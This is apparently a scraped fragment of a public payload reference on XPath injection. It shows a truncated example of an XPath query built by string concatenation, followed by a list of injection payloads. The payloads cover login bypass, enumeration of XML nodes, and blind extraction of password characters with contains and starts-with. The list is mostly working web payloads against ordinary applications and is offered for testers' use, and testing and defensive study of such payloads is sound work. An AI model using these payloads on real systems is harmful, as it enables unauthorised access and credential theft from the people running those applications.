 https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XPATH Inject
requestbin Interactsh
README.md
Similar to SQL : "string(//user[name/text()='" +vuln_var1+ "' and password/text()=’" +vu
' or '1'='1
' or ''='
x' or 1=1 or 'x'='y
/
//
')]%00
*/*
@*
count(/child::node())
x' or name()='username' or 'x'='y
' and count(/*)=1 and '1'='1
' and count(/@*)=1 and '1'='1
' and count(/comment())=1 and '1'='1
search=')] | //user/*[contains(*,'
search=Har') and contains(../password,'c
search=Har') and starts-with(../password,'c